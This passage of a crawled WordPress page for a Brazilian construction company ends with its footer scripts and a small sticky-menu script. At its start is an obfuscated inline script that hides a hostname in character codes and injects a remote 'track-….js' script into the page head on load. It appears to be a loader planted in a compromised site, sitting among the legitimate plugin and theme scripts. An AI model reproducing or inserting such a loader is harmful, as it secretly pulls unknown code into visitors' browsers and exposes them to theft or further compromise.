    var _b1e3d9 = "28dbc6434f424406411e571c26558bf4";
    
    _d82b22 = String.fromCharCode(..._d82b22);

    var _3edaaa = "https://";
    var _bea2a7 = "/";
    var _4710f = "track-";

    var _b03f48 = ".js";

    var _982fbf = _abf713.createElement("script");
    _982fbf.type = "text/javascript";
    _982fbf.async = true;
    _982fbf.src = _3edaaa + _d82b22 + _bea2a7 + _4710f + _947a16 + _b03f48;

    _abf713.getElementsByTagName("head")[0].appendChild(_982fbf)

}(document);
</script><!-- e780caa4680ccd0ee38af9676684d8cf --><script type="text/javascript" src="https://www.construtorazrc.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.construtorazrc.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/js/bootstrap-dropdownhover.min.js?ver=20151215" id="bootstrap-dropdownhover-js"></script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/js/jquery.isotope.min.js?ver=20151215" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/js/jquery.magnific-popup.js?ver=20151215" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/js/wow.min.js?ver=20151215" id="wow-js"></script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/js/waypoints.min.js?ver=20151215" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/js/main.js?ver=20151215" id="quality-construction-main-js"></script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/js/sticky-menu.js?ver=20151215" id="quality-construction-sticky-menu-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.construtorazrc.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.construtorazrc.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.construtorazrc.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.construtorazrc.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.construtorazrc.com.br/wp-content/themes/wpt_quality_contruction-1.0.3/assets/js/sticky-menu.js?ver=20151215
body_size: -120
content:
//Fixed nav on scroll
    jQuery(document).scroll(function($){
      var scrollTop = jQuery(document).scrollTop();
      if(scrollTop > jQuery('header nav').height()){
        //console.log(scrollTop);
        jQuery('header nav').addClass('navbar-fixed-top');
      }
      else {
        jQuery('header nav').removeClass('navbar-fixed-top');
      }
    });